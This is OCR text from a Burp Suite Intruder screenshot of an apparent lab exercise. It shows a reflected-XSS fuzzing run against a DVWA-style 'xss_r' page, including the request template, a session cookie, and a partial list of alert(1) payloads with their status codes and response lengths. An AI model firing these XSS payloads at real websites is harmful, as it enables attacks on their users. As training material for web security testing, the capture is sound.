 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://bl0oudk8pe8mtxqtlu0dc44.eu-central-3 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /vulnerabilities/xss_r/?name=§TEST§ HTTP/1.1
2 Host: bl0oudk8pe8mtxqtlu0dc44.eu-central-3
3 Cookie: PHPSESSID=aiitot0gr5rpulelkkerk03lo5; security=high
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://bl0oudk8pe8mtxqtlu0dc44.eu-central-3. /vulnerabilities/xss_r/?name=
%3CSCRIPT%3Ealert%281%29%3C%2FSCRIPT%3E
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search... 0 matches Clear
1 payload position Length: 816
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 5488
1 <svg onload=alert(1)> 200 5505
2 "><svg onload=alert(1)// 200 5508
3 "onmouseover=alert(1)// 200 5507
4 "autofocus/onfocus=alert(1)// 200 5513
5 '-alert(1)-' 200 5496
6 '-alert(1)// 200 5496
7 \'-alert(1)// 200 5497
8 </script><svg onload=aler... 200 5488
9 <x contenteditable onblur... 200 5530
10 <x onclick=alert(1)>click t... 200 5515
11 <x oncopy=alert(1)>copy t... 200 5513
12 <x oncontextmenu=alert(1... 200 5527
30 of 113